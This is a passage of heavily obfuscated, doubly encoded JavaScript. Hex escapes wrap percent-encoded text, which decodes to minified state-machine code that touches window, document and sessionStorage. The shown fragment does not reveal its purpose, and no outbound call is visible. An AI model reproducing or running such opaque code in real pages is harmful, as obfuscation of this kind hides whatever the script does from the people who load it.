45\x25\x35\x46\x25\x34\x32\x25\x36\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x37\x43\x25\x37\x43\x25\x36\x35\x25\x37\x43\x25\x37\x43\x25\x37\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x32\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x45\x25\x36\x39\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x46\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x35\x25\x32\x36\x25\x32\x36\x25\x32\x31\x25\x36\x35\x25\x32\x36\x25\x32\x36\x25\x32\x31\x25\x36\x46\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x38\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x38\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x36\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x37\x43\x25\x37\x43\x25\x32\x31\x25\x36\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x41\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x36\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x32\x45\x25\x34\x43\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x33\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x45\x25\x33\x44\x25\x34\x32\x25\x35\x42\x25\x36\x31\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x34\x35\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x34\x35\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x34\x35\x25\x32\x38\x25\x37\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x45\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x36\x45\x25\x33\x44\x25\x37\x33\x25\x36\x35\x25\x37\x33\x25\x37\x33\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x35\x33\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x36\x31\x25\x36\x37\x25\x36\x35\x25\x35\x42\x25\x36\x31\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x43\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x43\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x43\x25\x35\x44\x25\x36\x39\x25\x36\x45\x25\x32\x30\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x43\x25\x35\x44\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x32\x31\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x32\x38\x25\x36\x39\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x35\x25\x35\x44\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x31\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x31\x25\x36\x43\x25\x36\x43\x25\x37\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x32\x31\x25\x36\x35\x25\x32\x36\x25\x32\x36\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x31\x25\x36\x43\x25\x36\x43\x25\x37\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x35\x25\x32\x39\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x46\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x